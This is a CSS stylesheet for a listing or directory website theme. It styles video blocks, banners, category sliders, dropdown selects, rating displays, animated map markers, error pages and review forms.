.video-section2-outer {
	padding-top: 45px;
	padding-bottom: 75px;
}
.video-section {
	position: relative;
	z-index: 1;
	display: flex;
}
.video-icon-left span a {
	padding: 10px;
	border: 2px solid #fff;
	width: 60px;
	height: 60px;
	display: inline-block;
	text-align: center;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	position: relative;
}
.video-icon-left span a i {
	font-size: 24px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.video-icon-title {
	align-content: center;
	flex-wrap: wrap;
	display: flex;
	border-left: 6px solid #fff;
	padding-left: 20px;
	margin-left: 30px;
}
.how-it-work {
	position: relative;
}
.video-btn-position {
	height: 130px;
	background-color: #191919;
	position: absolute;
	z-index: 1;
	right: 15px;
	bottom: 15px;
	left: 15px;
}
.video-section img {
	width: 100%;
}
.want-to-talk-top {
	padding: 80px 0px 260px;
}
.video-section-dark {
	margin-bottom: 30px;
}
.video-section-dark img {
	width: 100%;
}
.video-section-info {
	padding: 30px;
	position: relative;
	bottom: -70px;
	margin-top: -70px;
}
.video-section-blockquote {
	border-left: 4px solid #1c63b8;
	position: relative;
	padding-left: 120px;
}
.video-section-blockquote .fa-quote-left {
	position: absolute;
	left: 30px;
	top: 0px;
	color: rgba(255, 255, 255, 0.2);
	font-size: 60px;
}
.video-section-blockquote .q-author-detail {
	font-size: 30px;
	line-height: 36px;
	margin-bottom: 15px;
	display: block;
}
.video-section-blockquote .q-author-name {
	font-size: 24px;
}
.video-section-blockquote2 {
	border-left: 4px solid #1c63b8;
	position: relative;
	padding-left: 80px;
}
.video-section-blockquote2 .fa-quote-left {
	position: absolute;
	left: 10px;
	top: 0px;
	color: #1c63b8;
	font-size: 60px;
}
.video-section-blockquote2 .q-author-detail {
	font-size: 30px;
	line-height: normal;
}
.video-section-blockquote2 .q-author-name {
	font-size: 24px;
}
.video-section2-outer.mfp-gallery {
	float: left;
	width: 100%;
	display: block;
}
.video3-section-blockquote {
	border-left: 4px solid #1c63b8;
	position: relative;
	padding-left: 80px;
	width: 100%;
	float: left;
}
.video3-section-blockquote .fa-quote-left {
	position: absolute;
	left: 10px;
	top: 0px;
	color: #1c63b8;
	font-size: 60px;
	opacity: 0.3;
}
.video3-section-blockquote .q-author-detail {
	font-size: 30px;
	line-height: 30px;
}
.video3-section-blockquote .q-author-name {
	font-size: 24px;
}
.video2-section-info {
	padding: 24px 30px;
	position: relative;
	bottom: -70px;
	margin-top: -70px;
}
/*====Button Effect====*/

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
#comment-list .comments-area .comment-form p input[type="submit"],
.site-btn-effect {
	color: rgba(0, 0, 0, 0) !important;
	transition: all .3s ease !important;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
#comment-list .comments-area .comment-form p input[type="submit"],
.site-btn-effect {
	text-shadow: 0 0 0 #fff, 400px 0 0 #fff;
}

/*====Filter option====*/

.filter-options {
	position: relative;
}
.filter-option-more {
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.filter-option-title i.fa {
	transition: .2s;
	transform: rotate(0deg);
	padding-left: 10px;
}
.filter-options.active .filter-option-more {
	display: block;
}
.filter-options.active .filter-option-title i.fa {
	transform: rotate(180deg);
	padding-left: 0px;
	padding-right: 10px;
}
/*-----------effect-link--------*/

.site-button-link {
	position: relative;
}
.site-button-link:before {
	position: absolute;
	content: "\f178";
	font-family: 'FontAwesome';
	left: 50%;
	top: 0px;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
	opacity: 0;
}
.site-button-link:hover:before {
	left: 110%;
	opacity: 1;
}
/*===================
	Banner 1
===================*/

.banner-image-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #0f1221;
}
.banner-wrap {
	position: relative;
}
.banner-image {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	z-index: 1;
}
.banner-content-area {
	padding: 250px 0 200px;
}
.banner-wrap .banner-textrow {
	color: #fff;
	text-align: center;
	padding: 0 0 50px;
}
.banner-wrap .banner-textrow strong {
	font-size: 50px;
	color: #fff;
	display: block;
	font-weight: 600;
	padding-bottom: 15px;
}
.banner-wrap .banner-textrow span {
	font-size: 20px;
	margin-bottom: 20px;
	display: block;
}
.shadow-line {
	background-color: rgba(255, 255, 255, 0.1);
	border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 10px;
}
.map-container-home-2 {
	position: relative;
}
.map-container-home-2 #map-container {
	height: 600px;
}
.map-apsolute-search .site-button-secondry {
	width: 100%;
}
.map-apsolute-search {
	position: relative;
	bottom: 130px;
	z-index: 991;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%);
	background-color: rgb(15, 18, 33);
	padding: 10px;
	border-radius: 6px;
	width: 100%;
	margin-bottom: -65px;
}
.map-apsolute-search .form-group {
	margin-bottom: 0px;
}
.main-categories-box-outer {
	display: block;
}
.main-categories-box .main-categories-icon {
	display: block;
	border-radius: 5px;
	border-radius: 5px;
	overflow: hidden;
}
.main-categories-box .main-categories-icon img {
	height: 45px;
	width: auto;
	display: inline;
}
.main-categories-slider-outer {
	position: relative;
	margin-bottom: 60px;
}
.main-categories-slider {
	max-width: 720px;
	margin: auto;
	padding: 20px 25px;
	width: 100%;
	text-align: center;
	background-color: #fff;
	position: absolute;
	z-index: 1;
	left: 50%;
	bottom: -60px;
	box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.2);
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.main-categories-slider ul {
	padding: 0px;
	margin: 0px;
}
.main-categories-slider ul li {
	display: inline-block;
}
.main-categories-slider .owl-prev {
	left: -20px !important;
}
.main-categories-slider .owl-next {
	right: -20px !important;
}
.main-categories-slider .owl-prev,
.main-categories-slider .owl-next {
	width: 30px;
	height: 30px;
	border: none;
	line-height: 28px;
}
.main-categories-box-outer span {
	display: block;
	margin-top: 5px;
}
.slider-serach-bar {
	padding-top: 80px
}
.slider-apsolute-search .site-button-secondry {
	width: 100%;
}
.slider-apsolute-search {
	background-color: rgb(15, 18, 33);
	padding: 10px;
	border-radius: 6px;
}
.slider-apsolute-search .form-group {
	margin-bottom: 0px;
}
/*select box*/

.dropdown-menu {
	font-size: 13px;
}
.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 100%;
}
.bootstrap-select .dropdown-toggle {
	background-color: #fff;
	height: 50px;
	font-size: 13px;
	color: #999;
}
.selectpicker+.dropdown-toggle {
	position: relative;
}
.selectpicker+.dropdown-toggle:after {
	display: inline-block;
	position: absolute;
	top: 18px;
	right: 8px;
	width: 0px;
	height: 0px;
	content: "";
	border-top: 6px solid #b6b6b6;
	border-right: 6px solid transparent;
	border-bottom: 0;
	border-left: 6px solid transparent;
}
.bootstrap-select .dropdown-toggle:active,
.bootstrap-select .dropdown-toggle:focus,
.bootstrap-select .dropdown-toggle:hover {
	background-color: #fff !important;
	border: 1px solid #e1e6eb !important;
	box-shadow: none !important;
	outline: 0px !important;
}
.bootstrap-select:active,
.bootstrap-select:focus {
	border: 0px !important;
	box-shadow: none !important;
	outline: 0px !important;
}
.bootstrap-select.open {
	box-shadow: none !important;
	outline: 0px !important;
}
.bootstrap-select.open .dropdown-toggle {
	box-shadow: none !important;
	outline: 0px !important;
	background: #fff;
	border: 1px solid #e1e6eb;
}
.bootstrap-select div.dropdown-menu {
	border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
	border: 1px solid #e9e9e9;
	border-radius: 0;
	box-shadow: none;
	margin-top: -1px;
	padding: 0;
	font-size: 13px;
	-webkit-box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.5);
	box-shadow: 0 0 12px 3px rgba(0, 0, 0, 0.1);
}
.bootstrap-select div.dropdown-menu ul li {
	padding: 0;
}
.bootstrap-select div.dropdown-menu ul li a {
	padding: 10px 15px;
}
.dropdown-item.active,
.dropdown-item:active {
	color: #fff;
	text-decoration: none;
	background-color: #191919;
}
.bootstrap-select div.dropdown-menu ul li a:hover {
	background-color: #ededed;
}
.bootstrap-select div.dropdown-menu ul li a img {
	border-radius: 100%;
	-webkit-border-radius: 100%;
	margin-right: 5px;
}
.bootstrap-select .bs-searchbox .form-control {
	padding: 5px 10px;
	height: 30px;
}
.bootstrap-select.btn-group .dropdown-toggle .caret {
	width: 12px;
	height: 12px;
	border: none;
	margin-top: -6px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.bootstrap-select.btn-group.open .dropdown-toggle .caret {
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
.bootstrap-select.btn-group .dropdown-toggle .caret:after {
	content: "\f107";
	font-family: "FontAwesome";
	position: absolute;
	top: 0;
	right: 0;
	font-size: 18px;
	height: 12px;
	line-height: 12px;
}
/*======================
 City
======================= */

.featured-cat-box {
	height: 300px;
	position: relative;
	overflow: hidden;
	background-size: cover;
	background-position: center;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}
.cat-large {
	height: 630px;
}
.cat-large:after,
.cat-large:before {
	clear: both;
	content: '';
	position: absolute;
}
.featured-cat-text {
	position: absolute;
	color: #fff;
	padding: 0px 30px 30px;
	z-index: 1;
	bottom: 0px;
	width: 100%;
}
.featured-cat-text .f-cat-icon {
	font-size: 50px;
	line-height: 56px;
	text-align: left;
	display: block;
}
.featured-cat-name-outer {
	padding-top: 20px;
}
.featured-cat-name {
	color: #fff;
}
.featured-cat-user i {
	margin-right: 5px;
}
.featured-cat-overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: red;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.74) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.74) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.74) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bd000000', GradientType=0);
	/* IE6-9 */
	/* IE6-9 */
}
.featured-cat-linking {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 2;
}
.featured_cat_box2_outer {
	list-style: none
}
.featured-cat-box2 {
	height: 200px;
	position: relative;
	overflow: hidden;
	background-size: cover;
	background-position: center;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	display: table;
	width: 100%;
}
.featured-cat-box2,
.featured-cat-name2,
.featured-cat-text2 i,
.featured-cat-text2 i.fade-icon-right,
.featured-cat-overlay2 {
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.featured-cat-text2 {
	display: table-cell;
	padding: 20px 30px;
	z-index: 1;
	text-align: center;
	vertical-align: middle;
	position: relative;
}
.featured-cat-name2 {
	display: block;
}
.featured-cat-text2 i {
	font-size: 60px;
	line-height: 60px;
	color: #0f1221;
}
.featured-cat-text2 i.fade-icon-right {
	font-size: 120px;
	color: rgba(241, 241, 241, 0.5);
	position: absolute;
	right: -10%;
	top: 5%;
}
.featured-cat-overlay2 {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgba(255, 255, 255, 255);
}
.featured-cat-box2:hover .featured-cat-overlay2 {
	background-color: rgba(0, 0, 0, 0.5);
}
.featured-cat-box2:hover .featured-cat-name2,
.featured-cat-box2:hover i,
.featured-cat-box2:hover p {
	color: #fff;
}
.featured-cat-box2:hover i.fade-icon-right {
	color: rgba(255, 255, 255, 0.2);
}
.featured-cat-box2 .featured-cat-user {
	margin: 0px;
	margin-top: 10px;
	padding: 2px 40px;
	display: inline-block;
	border-radius: 40px;
	-webkit-border-radius: 40px;
}
/*highlit -lable*/

.color-lebel {
	display: inline-block;
	font-size: 12px;
	font-weight: 600;
	color: #fff;
	padding: 2px 10px;
}
.clr-orange {
	background-color: #191919;
}
.clr-pink {
	background-color: #fd4a60;
}
.clr-green {
	background-color: #38cf64;
}
.clr-blue {
	background-color: #397eff;
}
.clr-cyan {
	background-color: #00abad;
}
.clr-voilet {
	background-color: #9102ff;
}
.clr-red {
	background-color: #ff0000;
}
/*======================
 Visited place
======================= */

.listing-cat-box {
	position: relative;
}
.listing-cat-text {
	color: #000;
	padding: 30px;
	background-color: #fff;
	border: 1px solid#d8d8d8;
	border-radius: 6px;
	-webkit-border-radius: 8px;
	margin-top: -8px;
	position: relative;
}
.listing-category-name {
	position: absolute;
	left: 30px;
	top: 30px;
}
.listing-category-name a {
	color: #fff;
}
.listing-place-name {
	margin-top: 15px;
}
.listing-place-name a {
	color: #0f1221;
}
.listing-cat-overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.56) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.56) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.56) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#8f000000', GradientType=0);
	/* IE6-9 */
}
.visited-cat-linking {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 2;
}
.wt-rating-section.float-left {
	float: left;
}
.wt-rating-section.float-none {
	float: none;
}
.wt-listing-view-section {
	position: absolute;
	right: 30px;
	top: 30px;
}
.wt-listing-view-section ul {
	list-style: none;
	margin: 0px;
}
.wt-listing-view-section ul li {
	display: inline-block;
	position: relative;
	z-index: 1;
}
.wt-listing-view-section ul li a {
	color: #000;
	display: block;
	text-align: center;
	width: 40px;
	height: 40px;
	line-height: 40px;
	cursor: pointer;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	font-size: 18px;
	background-color: #fff;
}
.listing-cat-preview {
	position: relative;
}
.listing-cat-preview.active .fa-heart-o:before {
	content: "\f004" !important;
}
.listing-cat-preview .preview-tooltip {
	padding: 0px 15px;
	position: absolute;
	right: 150%;
	top: 0px;
	background-color: #0f1221;
	color: #fff;
	display: none;
	width: auto;
	text-align: right;
	font-size: 12px;
	line-height: 20px;
	border-radius: 3px;
	white-space: nowrap;
}
.listing-cat-preview:hover .preview-tooltip {
	display: block;
}
.listing-cat-preview .preview-tooltip:before {
	right: -12px;
	bottom: -6px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
}
.listing-cat-preview .preview-tooltip:before {
	border-left-color: #0f1221;
	border-width: 6px;
	margin-bottom: 10px;
}
.wt-listing-view-section ul li:last-child {
	margin-right: 0px;
}
.wt-listing-view-section ul li:hover {
	background: none;
}
.listing-cat-address {
	display: block;
	font-weight: 600;
}
.listing-cat-address i {
	margin-right: 10px;
}
.wt-rating-section .wt-rating,
.wt-rating-section .wt-rating-conting {
	display: inline-block;
}
.wt-rating-section .wt-rating {
	display: inline-block;
	color: #F90;
}
.corner-radius {
	border-radius: 5px;
	-webkit-border-radius: 5px;
}
.listing-cat-preview.active .fill-add-to-fav {
	-webkit-animation: scale-up-center 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	animation: scale-up-center 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
@-webkit-keyframes scale-up-center {
	0% {
		-webkit-transform: scale(0.5);
		transform: scale(0.5);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}
@keyframes scale-up-center {
	0% {
		-webkit-transform: scale(0.5);
		transform: scale(0.5);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}
.listing-logo-outer {
	margin-bottom: 20px;
}
.listing-place-logo {
	width: 80px;
	height: 80px;
	padding: 5px;
	background-color: #fff;
	-webkit-box-shadow: -5px 0px 5px rgba(0, 0, 0, 0.3);
	box-shadow: -5px 0px 5px rgba(0, 0, 0, 0.3);
	-webkit-border-radius: 50%;
	border-radius: 50%;
	margin-top: -70px;
}
.listing-place-logo img {
	width: 100%;
	display: block;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.listing-place-timing {
	margin-top: -42px;
}
/*====step icon box====*/

.cities-slide-box {
	height: 350px;
	position: relative;
	overflow: hidden;
	background-size: cover;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}
.cities-slide-text {
	position: absolute;
	bottom: 0px;
	color: #fff;
	padding: 0px 30px 30px;
	z-index: 1;
	text-align: center;
	width: 100%;
}
.cities-slide-user {
	position: absolute;
	left: 30px;
	top: 30px;
}
.cities-location-sign {
	font-size: 28px;
	line-height: 28px;
}
.cities-slide-name {
	position: relative;
	margin: 0px;
	padding: 15px 10px 0px 10px;
}
.cities-slide-name:after,
.cities-slide-name:before {
	position: absolute;
	content: '';
	width: 25px;
	height: 25px;
	bottom: 0px;
	background: transparent;
}
.cities-slide-name:before {
	border-left: 1px solid #fff;
	border-bottom: 1px solid #fff;
	left: 0px;
}
.cities-slide-name:after {
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	right: 0px;
}
.cities-slide-overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: red;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.74) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.74) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.74) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bd000000', GradientType=0);
	/* IE6-9 */
	/* IE6-9 */
}
.cities-slide-linking {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 2;
}
.city-home-2 .cities-slide-box {
	height: 250px;
}
/*rating*/

.client-rating {
	display: block;
	color: #F90;
}
/*News Letter Section*/

.newsletter-title {
	padding-right: 100px;
}
.newsletter-title span {
	font-size: 16px;
}
.newsletter-input {
	position: relative;
	z-index: 1;
}
.newsletter-input .input-group-text {
	font-size: 20px;
	text-transform: uppercase;
	color: #fff;
}
.newsletter-input input::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #484848;
	font-size: 14px;
}
.newsletter-input input::-moz-placeholder {
	/* Firefox 19+ */
	color: #484848;
	font-size: 14px;
	text-transform: uppercase;
}
.newsletter-input input:-ms-input-placeholder {
	/* IE 10+ */
	color: #484848;
	font-size: 14px;
	text-transform: uppercase;
}
.newsletter-input input:-moz-placeholder {
	/* Firefox 18- */
	color: #484848;
	font-size: 14px;
	text-transform: uppercase;
}
.nl-search-btn {
	border: none;
	outline: none;
	border-radius: 0px;
	padding: 0px 30px;
}
.nl-search-btn:hover {
	background-color: #191919;
	color: #fff;
}
/*Error-search*/

.error-input {
	width: 100%;
	margin: 30px auto;
}
.error-input .form-control {
	background-color: #efefef;
}
.error-input span:first-child {
	padding: 0px;
}
.error-input span:last-child {
	overflow: hidden;
	padding: 0px;
}
.error-input .input-group-addon {
	border: 0px;
	border-radius: 0px;
}
.error-input input {
	border: 0px;
}
.error-search-btn {
	background: #111111;
	border: none;
	color: #fff;
	height: 50px;
	padding: 0px 20px;
}
/*======map animation====*/

.mobile-map-animation-padding {
	padding-top: 130px;
}
.map-animation-section {
	position: relative;
	z-index: 2;
}
.map-animation-left {
	width: 100%;
	position: relative;
}
.map-animation-block {
	position: relative;
}
.map-marker-block {
	position: absolute;
	width: 100%;
	max-width: 900px;
	margin: 0px auto;
	left: 50%;
	top: 40px;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}
.map-marker-position {
	position: absolute;
}
.map-marker {
	position: relative;
}
.user-hand img {
	position: absolute;
	left: 50%;
	margin-left: -58px;
	bottom: -120px;
	width: 116px;
	transform-origin: bottom center;
	-webkit-transform-origin: bottom center;
	-webkit-animation: moveIt 3.5s ease-in-out forwards infinite;
	animation: moveIt 3.5s ease-in-out forwards infinite;
}
/*==========Moveing Animation=========*/

@keyframes moveIt {
	0%,
	100% {
		transform: rotate(5deg);
	}
	50% {
		transform: rotate(-5deg);
	}
}
/*==========Moveing Animation END=========*/

.map-animation-right {
	width: 40%;
	margin-left: 15px;
	float: right;
}
.map-marker-block .map-bg {
	width: 100%
}
.scale-75 {
	-ms-transform: scale(0.7);
	/* IE 9 */
	-webkit-transform: scale(0.7);
	/* Safari */
	transform: scale(0.7);
	/* Standard syntax */
}
.scale-50 {
	-ms-transform: scale(0.5);
	/* IE 9 */
	-webkit-transform: scale(0.5);
	/* Safari */
	transform: scale(0.5);
	/* Standard syntax */
}
.position-1 {
	z-index: 10;
	left: 50%;
	top: 15%;
}
.position-2 {
	z-index: 9;
	left: 25%;
	top: 30%;
}
.position-3 {
	z-index: 8;
	right: 25%;
	top: 30%;
}
.position-4 {
	z-index: 7;
	left: 40%;
	top: 6%;
}
.position-5 {
	z-index: 6;
	left: 10%;
	top: 20%;
}
.position-6 {
	z-index: 5;
	right: 40%;
	top: -5%;
}
.position-7 {
	z-index: 4;
	right: 20%;
	top: -10%;
}
/*Ipad Animation 2*/

.map-animation-ipad .map-marker-block {
	position: relative;
	margin: 0px auto;
	z-index: 1;
	top: 0px;
}
.map-animation-ipad .map-animation-right {
	width: 100%;
	float: none;
	margin-bottom: 50px;
	text-align: center;
}
.map-animation-ipad .map-animation-right .wt-icon-box-wraper {
	display: inline-block;
}
.map-animation-ipad .map-animation-left {
	width: 100%;
	float: none;
	text-align: center;
}
.map-animation-ipad .position-1 {
	z-index: 10;
	left: 50%;
	top: 35%;
}
.map-animation-ipad .position-2 {
	z-index: 9;
	left: 42%;
	top: 66%;
}
.map-animation-ipad .position-3 {
	z-index: 8;
	right: 25%;
	top: 32%;
}
.map-animation-ipad .position-4 {
	z-index: 7;
	left: 35%;
	top: 38%;
}
.map-animation-ipad .position-5 {
	z-index: 6;
	left: 15%;
	top: 44%;
}
.map-animation-ipad .position-6 {
	z-index: 5;
	right: 55%;
	top: 15%;
}
.map-animation-ipad .position-7 {
	z-index: 4;
	right: 34%;
	top: 15%;
}
/*=========up down Animation=========*/

.vert-move1 {
	-webkit-animation: mover 1s infinite alternate;
	animation: mover 1s infinite alternate;
}
@-webkit-keyframes mover {
	0% {
		transform: translateY(0);
	}
	100% {
		transform: translateY(-10px);
	}
}
@keyframes mover {
	0% {
		transform: translateY(0);
	}
	100% {
		transform: translateY(-10px);
	}
}
.vert-move2 {
	-webkit-animation: mover2 1s infinite alternate;
	animation: mover2 1s infinite alternate;
}
@-webkit-keyframes mover2 {
	0% {
		transform: translateY(-10px);
	}
	100% {
		transform: translateY(0);
	}
}
@keyframes mover2 {
	0% {
		transform: translateY(-10px);
	}
	100% {
		transform: translateY(0);
	}
}
/*======== page-notfound =======*/

.page-notfound {
	padding: 50px;
	background-color: #fff;
}
.page-notfound strong {
	font-size: 150px;
	line-height: 150px;
	font-weight: 900;
	font-family: 'Teko', sans-serif;
}
.page-notfound h4 {
	font-size: 50px;
	color: #111111;
}
.error-403 .row {
	align-items: center;
}
.page-notfound.error-405 {
	background-color: transparent;
}
/*-----Error Full Page-----*/

.error-full-page {
	display: table;
	width: 100%;
	height: 100vh;
}
.error-full-page-inner {
	display: table-cell;
	width: 100%;
	text-align: center;
	padding: 50px 50px;
	max-width: 700px;
	margin: auto;
	vertical-align: middle;
	position: relative;
}
.error-full-page-inner-info {
	background-color: #fff;
	padding: 50px;
	max-width: 800px;
	margin: 0px auto;
}
.error-full-page-inner-info strong {
	font-size: 150px;
	line-height: 150px;
	font-weight: 900;
	color: #111111;
	font-family: 'Teko', sans-serif;
}
.error-full-page-inner-info h4 {
	font-size: 50px;
	color: #111111;
	display: flex;
	justify-content: center;
}
/*radio & checkbox*/

.wt-filter-features-wrap {
	margin-top: 0px;
}
.wt-filter-features-wrap {
	margin-top: 0px;
}
.wt-radio-checkbox {
	margin-top: 0px;
	margin-bottom: 20px;
}
.wt-radio-checkbox.radio-inline,
.wt-radio-checkbox.checkbox-inline {
	padding-left: 0 !important;
}
.wt-radio-checkbox label {
	font-weight: normal !important;
}
.wt-radio-checkbox input[type=checkbox],
.wt-radio-checkbox input[type=radio] {
	display: none;
	opacity: 0;
	margin-left: 1px !important;
}
.wt-radio-checkbox input[type=checkbox]+label,
.wt-radio-checkbox input[type=radio]+label {
	display: block;
	padding-left: 35px !important;
	min-height: 24px;
	padding: 0px 0px;
	position: relative;
	cursor: pointer;
	font-size: 14px;
}
.wt-radio-checkbox input[type=radio]+label:hover:before {
	border-color: #fff;
	background: #3396d1;
	box-shadow: 0 0 1px 2px #3396d1;
	-webkit-box-shadow: 0 0 1px 2px #3396d1;
}
.wt-radio-checkbox input[type=checkbox]+label:hover:before {
	border-color: #191919;
}
.wt-radio-checkbox input[type=radio]+label:before {
	background-color: #fff;
	border: 5px solid #fff;
	content: "";
	display: inline-block;
	height: 24px;
	line-height: 1;
	margin-left: -33px;
	position: absolute;
	top: 2px;
	transition: all linear 0.1s;
	width: 24px;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	box-shadow: 0 0 1px 2px #CCCCCC;
	-webkit-box-shadow: 0 0 1px 2px #CCCCCC;
}
.wt-radio-checkbox input[type=checkbox]+label:before {
	background-color: #fff;
	border: 2px solid #CCCCCC;
	content: "";
	display: inline-block;
	line-height: 1;
	margin-left: -35px;
	position: absolute;
	top: 0px;
	transition: all linear 0.1s;
	width: 20px;
	height: 20px;
	border-radius: 0px;
	-webkit-border-radius: 0px;
}
.wt-radio-checkbox input[type=checkbox]+label:after {
	color: #191919;
	content: "\f00c";
	font-family: FontAwesome;
	font-size: 0px;
	-webkit-font-smoothing: antialiased;
	left: 6px;
	position: absolute;
	top: 7px;
	transition: all linear 0.1s;
}
.wt-radio-checkbox input[type=checkbox]:checked+label:before {
	border-width: 2px;
	border-color: #191919;
}
.wt-radio-checkbox input[type=checkbox]:checked+label:after {
	font-size: 12px;
	left: 5px;
	top: 2px;
}
.wt-radio-checkbox input[type=radio]+label:before {
	border-radius: 50%;
	content: "";
}
.wt-radio-checkbox input[type=radio]:checked+label:before {
	border-color: #fff;
	border-width: 5px;
	background: #3396d1;
	box-shadow: 0 0 1px 2px #f11749;
	-webkit-box-shadow: 0 0 1px 2px #3396d1;
}
/*===================
	INNER PAGE BANNER
====================*/

/*review form*/

.wt-input-icon .input-group-addon {
	position: absolute;
	left: 18px;
	top: 12px;
	z-index: 4;
	border: none;
	padding: 0;
	-webkit-border-radius: 0px;
	border-radius: 6px;
	background: none;
}
.wt-input-icon .input-group {
	position: relative;
}
.wt-input-icon .form-control {
	-webkit-border-radius: 6px !important;
	border-radius: 6px !important;
	padding-left: 40px !important;
	border: 1px solid #e1e6eb !important;
}
.wt-input-icon .star-Rating-input {
	font-size: 20px;
	display: inline-block;
}
.comment-form-rating label {
	display: inline-block;
}
.comment-form-rating .star-Rating-input {
	display: inline-block;
	color: #ffc100 !important;
	font-size: 14px;
	margin-right: 10px;
}
.wt-input-icon .form-control::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #707070;
	font-size: 12px;
}
.wt-input-icon .form-control::-moz-placeholder {
	/* Firefox 19+ */
	color: #707070;
	font-size: 12px;
	text-transform: uppercase;
}
.wt-input-icon .form-control:-ms-input-placeholder {
	/* IE 10+ */
	color: #707070;
	font-size: 12px;
	text-transform: uppercase;
}
.wt-input-icon .form-control:-moz-placeholder {
	/* Firefox 18- */
	color: #707070;
	font-size: 12px;
	text-transform: uppercase;
}
/*review overview*/

.review-overview {
	padding: 0px 0px 30px 0px;
}
.review-rate-box {
	margin-bottom: 20px;
	text-align: center;
	border-radius: 0;
	border-bottom: 1px solid #e8e8e8;
	padding-bottom: 10px;
}
.rating-rate-box-total {
	font-size: 62px;
	font-weight: 700;
	line-height: 1em;
	display: block;
	color: #0f1221;
}
.rating-rate-box-percent {
	font-size: 15px;
	margin-bottom: 0;
	color: #888;
	display: block;
}
.review-rate-box .star-Rating-input {
	display: inline-block;
	color: #ffc100 !important;
	font-size: 14px;
	margin-right: 10px;
}
.rating-bars {
	overflow: hidden;
}
.rate-bar-category {
	margin-bottom: 10px;
}
.rate-bars-name {
	font-weight: 600;
	color: #333;
	display: block;
	font-size: 14px;
	line-height: 22px;
	position: relative
}
.rate-bars-line .wt-probar-2 {
	height: 10px;
}
